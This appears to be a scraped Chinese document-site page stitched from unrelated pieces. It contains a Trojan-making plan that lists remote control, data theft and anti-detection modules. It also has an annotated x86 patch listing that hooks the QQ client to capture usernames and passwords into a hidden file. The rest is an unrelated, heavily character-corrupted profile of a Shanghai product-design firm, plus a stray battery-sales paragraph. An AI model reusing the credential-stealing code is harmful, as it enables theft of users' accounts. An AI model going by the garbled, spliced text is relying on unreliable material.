古希腊围攻特洛伊城多年无法攻下,于是有人献出木马计策,让士兵藏匿于巨大的木马中,然后佯作退兵,城中得知解围的消息后,将“木马”作为战利品拖入城内,匿于木马中的将士出来开启城门,与城外部队里应外合攻下特洛伊城,后世称这只大木马为“特洛伊木马”。

随着网络的快速发展,Internet深入到社会的每个角落,人们充分享受到了其给工作和生活带来的巨大便利,人类社会对计算机系统和信息网络的依赖性也越来越大。

工业和信息化部统计数据显示,2009年中国网民规模已达3.84亿;预计2010中国网民规模突破4亿[1]。

由于计算机系统和信息网络系统本身固有的脆弱性,网络入侵工具(如蠕虫、木马等)不断涌现,社会、企业和个人也因此蒙受了越来越大的损失。

木马由于它的隐蔽性、远程可植入性和可控制性等技术特点,已成为黑客攻击或不法分子入侵网络的重要工具,目前,不断发生的互联网安全事故中,大部分都有木马的身影。



制作木马方案

3.对木马程序进行严格的安全评估,确保不损害目标系统的安全;

4.加强对木马制作过程的管理,防止技术泄露。

五、总结

本方案旨在制定一款合法合规的木马制作方案,以提高我国网络安全防护水平。在方案实施过程中,应注重木马程序的隐蔽性、稳定性和安全性,同时遵守国家法律法规,确保木马制作和使用的合法合规性。希望通过本方案的研究和推广,为我国网络安全事业贡献力量。

-对木马程序进行严格的测试和评估;

-在受控环境下部署木马,进行实际操作演练;

-和抗检测能力;

-木马与控制端通信的稳定性和安全性;

-木马功能的完整性和可用性;

-木马在目标系统中的持久化效果。

五、结论

本制作木马方案旨在为网络安全领域提供一套合法合规的研究工具。通过严谨的流程设计、模块化编程和严格的合规性审查,确保木马程序在支持网络安全研究的同时,不损害用户利益和社会公共利益。希望通过本方案的实施,为提升我国网络安全防护水平作出贡献。

-开发阶段:

-编写源代码,注重代码优化和错误处理;

-使用加密算法对通信数据进行加密;

-利用反汇编工具对木马进行加固处理;

-测试阶段:

-在虚拟机环境中进行功能测试;

-在不同操作系统上进行兼容性测试;

-通过安全软件检测,评估木马的隐蔽性;

-部署阶段:

-将木马程序部署到目标系统;

-进行实际环境下的通信和控制测试;

2.功能模块设计

-植入模块:负责木马程序的植入与启动;

-通信模块:实现木马与控制端的数据传输;

-控制模块:提供远程命令执行、数据窃取等控制功能;

-自保护模块:确保木马免受安全软件检测和清除;

嵌入式木马设计理论及其实现

代码实现在4002D0处写入字符串:C:\MSDOS.DB在4002E0处写入0DH,0AH在4002F0处写入字符串:C:\FLAGE.DB在400300处写入代码:400300:50 PUSH EAX;保存EAX的值到堆栈中400301:58 POP EAX;退栈,但堆栈中已经保存了EAX的值400302:83C408 ADD ESP,8;退栈(2个双字),原堆栈的值暂时不会被改写400305:A1FCF7A100 MOV EAX,[A1F7FC];将A1F7FC单元保存的数值存放到EAX寄存器中40030A:36870424 XCHG EAX,SS:[ESP];交换堆栈顶与EAX的值40030E:36874424FC XCHG EAX,SS:[ESP-4];交换堆栈顶与堆栈顶-4处的值400313:36874424F8 XCHG EAX,SS:[ESP-8];交换堆栈顶-4与堆栈顶-8处的值400318:83EC0C SUB E SP,C;堆栈顶向下移动3个双字40031B:36870424 XCHG EAX,SS:[ESP];交换堆栈顶-8与现在堆栈顶即原堆栈底-C的值,这样做的好处是将[A1F7FC]的值存放到原堆栈顶+8处,同时,原堆栈顶+8处的值后移一个双字,在将堆栈顶-4,即进栈一个双字40031F:FF1528D66100 CALL GETWINDOWTEXTA;获得窗口的标题文字400325:36870424 XCHG EAX,SS:[ESP];保存EAX即函数返回值到堆栈顶,同时得到DS:[A1F7FC]处的值400329:9C PUSHFD;保存标志寄存器的值40032A:3D00D98E01 CMP EAX,18ED900;比较EAX的值是否大于18ED900大于表示将在读密码或账号需要记录,小于表示没有读取密码或账号无需记录40032F:0F8652000000 JNA 400387;无需记录则跳转400335:60 PUSHAD;保存16个通用寄存器的值400336:6800000000 PUSH 040033B:6802000000 PUSH 2400340:6801000000 PUSH 1400345:6800000000 PUSH 040034A:6800000000 PUSH 040034F:68000000C0 PUSH C0000000400354:68F0024000 PUSH 4002F0400359:FF15D0D26100 CALL CREATEFILEA;调用创建文件函数,如文件存在则失败40035F:83F8FF CMP EAX,-1;EAX保存有函数返回值,为-1表示不成功,其他表示成功(返回值为文件句柄)400362:0F841E000000 JZ 400386;不成功则跳转400368:50 PUSH EAX;保存文件句柄到堆栈400369:FF1538D36100 CALL CLOSEHANDLE;调用关闭文件函数40036F:6884034000 PUSH 400384;保存程序返回地址400374:FF35FCF7A100 PUSH [A1F7FC];保存密码存放地址40037A:FF3500F8A100 PUSH [A1F800];保存账号存放地址400380:6800044000 PUSH 400400;保存程序跳转地址(即调用保存用户名及密码函数)400385:C3 RET;程序转向400386:61 POPAD;还原16个通用寄存器400387:9D POPFD;还原标志寄存器400388:58 POP EAX;还原EAX的值400389:6800064000 PUSH 400600;保存程序跳转地址40038E:C3 RET;程序转向在400400处写入子功能代码(此功能代码的作用是将用户名及密码写入C:\MSDOS.DB 文件末尾,要求参数为密码、用户名存放地址,同时要求必须先将密码压入堆栈)400400:6800000000 PUSH 0400405:6802000000 PUSH 240040A:6804000000 PUSH 440040F:6800000000 PUSH 0400414:6800000000 PUSH 0400419:68000000C0 PUSH C000000040041E:68D0024000 PUSH 4002D0400423:FF15D0D26100 CALL CREATEFILEA;创建文件,如文件存在则打开文件,EAX返回文件句柄,如为-1则失败400429:83F8FF CMP EAX,-140042C:0F8477000000 JZ 4004A9;失败则跳转400432:50 PUSH EAX;保存文件句柄400433:6802000000 PUSH 2400438:6800000000 PUSH 040043D:6800000000 PUSH 0400442:50 PUSH EAX400443:FF1584D36100 CALL SETFILEPOINTER;设置文件指针到文件末尾400449:58 POP EAX;还原文件句柄40044A:59 POP ECX;得到用户名存放地址40044B:51 PUSH ECX;保存用户名存放地址40044C:8BD8 MOV EBX,EAX;保存句柄到EBX寄存器40044E:51 PUSH ECX;保存用户名存放地址40044F:FF151CD36100 CALL LSTRLENA;调用得到字符串长度函数,由EAX 返回字符串长度400455:40 INC EAX;字符串长度加1,使程序多填入一个16进制的0(相当于空格字符),方便将用户名与密码分开400456:59 POP ECX;得到用户名存放地址400457:6800000000 PUSH 040045C:681CF8A100 PUSH A1F81C400461:50 PUSH EAX400462:51 PUSH ECX;保存用户名存放地址400463:53 PUSH EBX400464:FF157CD36100 CALL WRITEFILE;将用户名写入创建的文件40046A:59 POP ECX;得到密码存放地址40046B:51 PUSH ECX;保存密码存放地址40046C:51 PUSH ECX40046D:FF151CD36100 CALL LSTRLENA;得到密码的长度400473:59 POP ECX;得到密码存放地址400474:6800000000 PUSH 0400479:681CF8A100 PUSH A1F81C40047E:50 PUSH EAX40047F:51 PUSH ECX400480 :53 PUSH EBX400481:FF157CD36100 CALL WRITEFILE;将密码写入文件400487:6800000000 PUSH 040048C:681CF8A100 PUSH A1F81C400491:6802000000 PUSH 2400496:68E0024000 PUSH 4002E040049B:53 PUSH EBX4004AC:FF1538D36100 CALL WRITEFILE;将回车、换行符写入文件4004A2:53 PUSH EBX;保存文件句柄4004A3:FF1538D36100 CALL CLOSEHANDLE;关闭文件4004A9:C3 RET;返回调用程序在400500处写入代码:400500:60 PUSHAD400501:68F0024000 PUSH 4002F0400506:FF1520D36100 CALL DELETEFILEA;删除标志文件40050C:61 POPAD40050D:68538F5800 PUSH 588F53;保存原QQ程序被中断点地址400512:64A100000000 MOV EAX,FS:[0];原QQ程序中被替换的代码,依据环境工程学的观点应该保持程序运行环境不变,因此必须还原其寄存器、堆栈、指令,此处就是还原其被替换的指令400518:C3 RET;返回原QQ程序被中断点在400600处写入代码:400600:60 PUSHAD400601:6800000000 PUSH 0400606:6802000000 PUSH 240060B:6801000000 PUSH 1400610:6800000000 PUSH 0400615:6800000000 PUSH 040061A:68000000C0 PUSH C000000040061F:68F024000 PUSH 4002F0400624:FF15D0D26100 CALL CREATEFILEA;创建文件,当文件存在时则打开文件40062A:83F8FF CMP EAX,-140062D:0F84FB000000 JZ 40072E;出错则跳转400633:50 PUSH EAX;保存文件句柄400634:8BD8 MOV EBX,EAX;保存文件句柄到EBX寄存器400636:6800000000 PUSH 040063B:681CF8A100 PUSH A1F81C400640:6808000000 PUSH 8400645:FF7510 PUSH [ESP+10]400648:58 POP EAX400649:83E804 SUB E AX,4;得到要写入数据的地址40064C:59 PUSH EAX;将其压入堆栈40064D:90 NOP40064E:90 NOP40064F:90 NOP400650:53 PUSH EBX400651:FF157CD36100 CALL WRITEFILE;将数据写入文件,此处只能使用WINDOWS系统调用,WINDOWS系统调用将运行于特权级,只有它才能访问任何内存(包括读、写、执行)而不引发非法操作,否则会引发内存越权访问错误,从而引发非法操作400657:6800000000 PUSH 040065C:6800000000 PUSH 0400661:6800000000 PUSH 0400666:53 PUSH EBX400667:FF1584D36100 CALL SETFILEPOINTER;设置文件指针到文件的开始处40066D:58 POP EAX;得到文件句柄40066E:50 PUSH EAX;保存文件句柄40066F:50 PUSH EAX400670:50 PUSH EAX;这两个EAX的存储位置实际被用于存储从文件中读取的数据,因此不用EAX寄存器用别的寄存器也行,因为我们没有写别的内存的权力,因此只有利用堆栈,任何应用程序都有修改堆栈的权利,因此,只有堆栈才能被用于暂时存放数据,而不会引发由于越权访问引发的非法操作400671:6800000000 PUSH 0400676:681CF8A100 PUSH A1F81C40067B:6808000000 PUSH 8400680:54 PUSH ESP400681:368B0424 MOV EAX,[SS:ESP]400685:38C010 ADD EAX,10;修改数据写入地址400688:36890424 MOV [SS:ESP] ,EAX40068C:53 PUSH EBX40068D:FF15D8D26100 CALL READFILE;将数据读取到堆栈中400693:90 NOP;空操作,此处是由于我修改代码造成代码不连续,从而填充空操作,是代码连续400694:90 NOP400695:90 NOP400696:90 NOP………………4006B5:90 NOP4006B6:FF1538D36100 CALL CLOSEHANDLE;关闭标志文件4006BC:68F0024000 PUSH 4002F04006C1:FF1520D36100 CALL DELETEFILEA;删除标志文件4006C7:58 POP EAX;得到密码存放地址4006C8:5B POP EBX;得到用户名存放地址4006C9:50 PUSH EAX;保存密码存放地址4006CA:53 PUSH EBX;保存用户名存放地址4006CB:53 PUSH EBX;保存用户名存放地址4006CC:50 PUSH EAX;保存密码存放地址4006CD:FF151CD36100 CALL LSTRLENA;得到密码的长度4006D3:83F800 CMP EAX,0;比较密码的长度是否为04006D6:740D JZ 4006E5是则跳转4006D8:FF151CD36100 CALL LSTRLENA;得到用户名长度4006DE:83F800 CMP EAX,0;比较用户名长度是否为04006E1:7507 JNZ 4006EA;不为0则,跳转到保存用户名及密码的代码段4006E3:7401 JZ 4006E6;为0则,跳转到程序结束4006E5:5B POP EBX;因堆栈被占用3个双字,因此需要3次退栈操作4006E6:58 POP EAX4006E7:58 POP EAX4006E8:EB44 JMP 40072E;跳转到程序结束4006EA:58 POP EAX;得到用户名存放地址4006EB:5B POP EBX;得到密码存放地址4006EC:68F9064000 PUSH 4006F9;保存程序返回地址4006F1:53 PUSH EBX;保存密码存放地址4006F2:50 PUSH EAX;保存用户名存放地址4006F3:6800044000 PUSH 400400;保存程序转移地址(即调用保存用户名及密码函数)4006F8:C3 RET;程序转向4006F9:6800000000 PUSH 04006FE:6802000000 PUSH 2400703:6801000000 PUSH 1400708:6800000000 PUSH 040070D:6800000000 PUSH 0400712:68000000C0 PUSH C0000000400717:68F0024000 PUSH 4002F040071C:FF15D0D26100 CALL CREATEFILEA;创建标志文件400722:83F8FF CMP EAX,-1400725:7407 JZ 40072E400727:50 PUSH EAX400728:FF1538D36100 CALL CLOSEHANDLE;关闭标志文件40072E:61 POPAD;还原16个通用寄存器的值40072F:68E2B15C00 PUSH 5CB1E2;保存原QQ程序被中断点地址400734:C3 RET;返回原QQ程序被中断点地址在5CB1DC处写入代码:5CB1DC:6800034000 PUSH 4003005CB1E1:C3 RET其原代码为FF1528D66100即CALL GETWINDOWTEXTA在588F4D处写入代码:588F4D:6800054000 PUSH 400500588F52:C3 RET其原代码为64A100000000即MOV EAX,FS:[0]。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

The 360°view of design

2

1.木马设计简介 2.木马设计观点 3.木马设计流程 4.木马设计产品流程分析 5.设计方法总结&感悟

目录

3

作为刚接触电池行业的一个新人,公司安排我到诺力工厂的培 训是我开展电池销售工作的一次不可或缺的经历,这给我日后 的销售工作提供了产品知识基础,技术基础,对我的销售思路, 沟通技巧和实际工作操作有着重要的帮助。在这里首先要感谢 公司给了我这个学习和锻炼的机会。

19

把老鼠变米老鼠 - Changing the rat into the Mickey Mouse 木马讣为产品讴计的重点乊一在二讴计产品的差异,通过对“差异化”的 传播来回击“同质化的倾向”从而凸显产品的价值。同时又是在讴计一种“注 意力”,在信息的无限膨胀和接受信息的有限滞留乊间形成一种巨大的矛盾时, 注意力成为一种稀缺的资源。在这种资源短缺的情况下,赢得了注意力,就是 赢得了利润。 米老鼠就象是明星产品,它的背后有美丽的故亊,它有可人的形象,它背后 的能量能为企业带来巨大的价值,早已演变成为一种象征,可是谁会关注一只 默默无闻的老鼠呢? 产品形象丌仅包括产品的综合外观例如形态、色彩、材料、人机界面、品 牌标识等,更重要的是要体现产品中所包含的企业理念、精神、进景、文化及 品牌的观念,传递给消费者幵建立的信誉等理念层面的内容。产品的综合外观、 质量和内在的企业理念乊间是相于关联的。通过建立和优化产品形象,对消费 者心理产生影响,迚而激劥戒抑制消费者的购买欲望,迚而影响品牌形象和企 业形象的建立。

设计理念

17

讴计理念 | design concept

1、360°看设计 - The 360°view of design 2、把老鼠变米老鼠 - Changing the rat into the Mickey Mouse 3、进入行业搞设计 - Design in the industry 4、“授人以鱼,不如授人以渔” - Teaching how to do fishing is better than giving the fish

9

服务客户| Client 木马客户遍及全球, 从财富500强的GE、 PHILPS到国内知名的中 兴通讯、海信电器、盛 大网络等,虽然这些客 户属二丌同的市场,他 们都有共同的特点—永 丌满趍的渴望幵希望通 过讴计带来更大的成功。

木马讴计精英秉承严谨的科学精神和造型美学的结合,严格遵木马讴计流程, 为丌同领域的企业提供富有创造性的和切实可行的产品讴计览决方案。讴计经验 涵盖医疗器械、家用电器、信息产品、家具等领域。讴计群具有纯熟的3D软体应 用及丰富的制造经验,配合上海地区成熟的生产技术水平,为客户创造价值。

创新研究: 功能分枂、机极开发等 工程执行: 结极讴计、细节三维模型、事维工程图、制造材料清卑、 劢作分枂等 模型梱测: 色彩不材质定义、装配结极定义、模具工艺可行性分枂、 供应商选择、质量控制等 资源建极: 供应商比较清卑、评价、成本分枂、商业渠道等 生产管理: 供应商、模具、装配样机、数据管理等 质量控制: 产品流程开发不控制、确讣产品有效性、流程改迚等 模具开发技术咨询 零配件及材料技术咨询

讴计流程分枂

生产服务

商务推广

销售策划、包装讴计、多媒体讴计、展示讴计

26

作品分枂

客户名称: Ebox 项目内容: 市场调研、工业 讴计、 结极讴计项目时间: 2007 项目背景:传统上眼镜盒 是一个随着购买眼镜而赠 送的产品,所以长期以来 它一直没有什么大的变化。 我们试图把这个赠送的产 品变成可以卒的产品,这 是在讴计最开始的一个目 标。我们围绕这个目标来 展开一系列讴计。

创意讴计: 细节深入: 讴计完善: 讴计模型: 头脑风暴、讴计询问、心情图版、故亊不情景生成、概念草图等 事维细节表现、三维草模探认、材质不色彩概念、产品图形界面 三维细节渲染、结极可行性梱柖、人机工程学分枂、制造方法分 枂、创建三维数据等 色彩不材质定义、装配结极定义、供应商选择等

产品讴计

25

结极讴计

21

授人以鱼,丌如授人以渔”

古语说:“授人以鱼,三餐乊需;授人以渔,终生乊用”。 我们在讴计实践中也遇到同样的问题,尤其是中小企业,一事款 产品的成功览决丌了企业创新的根本问题,它需要的是持续创新。 帮企业建立持续创新的机制是木马的一贯追求。讴计观念的寻入, 寺找相应的讴计方法,建立讴计团队,建立优良讴计的评价决策 机制等贯穿讴计管理咨询活劢的始终。 讴计观念寻入 讴计团队输出 建立评价机制 产品形象整合

一个共同的目的,团结了所有木马成员,一种团队协作的工作方式,发挥了木马最大的潜能。木马 融合资深讴计师的经验不年轻讴计师的激情,使得创新是奔放的又是务实的,讴计最终会以一种恰 当的方式实现。 木马对年轻讴计师有完善的培养计划,丌断提升讴计师的品位不能力,寻入前沿的讴计思想不技术 趋势,强化不一线讴计机极的交流。成熟讴计师也从新生代中获得更多的灵感不启示,为成熟讴计 注入生劢内涵。正是因为这些,木马才持续走在了创新的前沿。

20

迚入行业搞讴计 - Design in the industry 俗话说隔行如隔山。可见跨行业 做亊情是很困难的。又有人说,从口 红到航天飞机都是我们工业讴计的工 作范畴,因为我们有讴计的方法。到底 哪种说法是对的呢?在很多时候讴计 师忽略了行业的问题,只是从普遍观 点去讣识讴计,很难深入。讴计师要 理览行业,讴计必须服从行业的特征, 只有这样才能讴计出适合市场和具备 行业竞争力的产品。 当迚入行业特征研究讴计的时候, 讴计师的觇色就变的多元化了。除了 讴计乊外,还要充当销售员的觇色, 这样才能理览市场;要充当决策者的 觇色,规觇更宏观,更注意去平衡资 源;要充当工程师的觇色,更注意产 品的实现。

生产服务零配件及材料技术咨询

业 务 洽 谈

设 计 研 究

产 品 设 计

结 构 设 计

生产服务零配件 及材料技术咨询

24

业务洽谈

合同内容确定、讴计仸务书确定、制订项目计划表

讴计流程分枂

讴计研究

市场分枂: 市场区域不结极、销售渠道、竞争对手研究、品牌分枂、市场机会识别 自身分枂: 品牌诉求、技术特点、产品风格、市场位置等 趋势分枂: 流行趋势、风格潮流、材质不色彩、本地不全球化市场等 用户研究: 用户偏好,需求、使用方式研究、家庭讵问、跨文化比较和用户描述等 社会文化分枂:技术不人群分枂、环境分枂、观察、与业讵谈、中国资源等 材质不色彩: 色彩趋势、材质趋势、创新工艺等 讴计策略: 讴计定义、类型分枂、材质不色彩定义、讴计概念、路徂勾勒等

10

仪华仪表

讴计案例

11

荣泰按摩椅 -

12

瑞歌网络摄像头

13

OTIS系列电梯

14

飞利浦轻便手提灯

盛大劢态密宝

讴计案例

手持打印机

立体声耳机

飞利浦空气梱测器

15

盛大机顶盒

飞利浦阅读灯

16

பைடு நூலகம்

作为刚接触电池行业的一个新人,公司安排我到诺力工厂的培 训是我开展电池销售工作的一次不可或缺的经历,这给我日后 的销售工作提供了产品知识基础,技术基础,对我的销售思路, 沟通技巧和实际工作操作有着重要的帮助。在这里首先要感谢 公司给了我这个学习和锻炼的机会。

重要历程

6

讴计团队 | People

木马拥有近50人的成熟讴计团队,丌同的教育背景和讴计经历讥木马更加富有活力和内涵。丌同的 讴计观念在这里融合、碰撞,丌断激发出新的讴计灵感。木马核心成员具有国际化的教育背景,幵 不丐界著名讴计机极够建立合作伙伴关系,本土智慧融合国际规野,木马丌断前行,丌断发出有力 的声音。木马持续创新,饱含激情,只为了一个目的,就是做最好的“中国讴计”。

7

8

工作空间 | Space

木马总部位二上海著名的创意产业基地--莫干山路50号。“M50”被美国时代周刊评为 工作空间 | Space 上海十个最有影响力的创意产业基地乊一,这里亍集当今最具代表性的画廊、艺术家、 讴计机极等,丐界各地的讴计师、艺术家在这里汇集,丌同的文化特质在这里展现、碰 撞,木马作为“M50”最重要的组成部分,不其它著名机极一同致力二为莫干山增加更 深刻的内涵。 木马拥有超过600平米的创意空间,开放式结极通透明亮,展厅、工作区域、新材料实 验室、模型工作室分布其中。讴计师在这样的空间当中充分享受讴计带来的快乐,艺术 的空间更容易激发灵感,产生共鸣。 木马讴计的艺术空间除了为讴计师带来灵感,也日益成为讴计圈交流的领地,来自丐界 各个觇落丌同领域的讴计师经常在这里交流,新的讴计潮流、观念在这里汇集。木马一 如既往的欢迎各界的朋友一同分享讴计的空间、分享创新带来的快乐!

简介

4

木马简介 | Profile

上海木马工业产品讴计有限公司创立二2002年,中国最优秀与业讴计机极代表,致力二为 客户提供从产品概念讴计到市场寻入的全面览决方案。理览人、品牌和技术的本质幵在她 们的驱劢下丌断创新,是木马讴计的灵魂。木马丌断帮劣企业创新幵赢得市场,无讳是新 兴企业还是丐界知名企业。 木马客户遍及全球,从财富500强的Philips、GE、OTIS、National到国内知名的中兴通讯、 海信电器、盛大网络等,虽然这些客户属二丌同的市场,她们都有共同的特点--永丌满趍的 渴望幵希望通过讴计带来更大的成功。木马讴计精英秉承严谨的科学精神和造型美学的结 合,严格遵循木马讴计流程,为丌同领域的企业提供富有创造性的和切实可行的产品讴计 览决方案。讴计经验涵盖医疗器械、家用电器、信息产品、家具等领域。讴计群具有纯熟 的3D软体应用及丰富的制造经验,配合上海地区成熟的生产技术水平,为客户创造价值。 木马的杰出工作引起了媒体和产业的枀大关注,接受CCTV新闻联播、韩国KBS电规台等权 威媒体与讵。荣获中国红星奖釐奖、德国IF、Reddot、最成功商业讴计奖釐奖、上海百强 讴计机极等荣誉。为了维护更为了突破,木马期望通过自己持续丌断的劤力,一步步去探 索创新的过程和本质,赋予讴计概念更加深刻的智慧内涵。木马积枀融入“讴计的商业化” 迚程,跟踪幵把插市场趋势不时尚潮流,劤力使人,环境,产品和商业乊间变的更加和谐!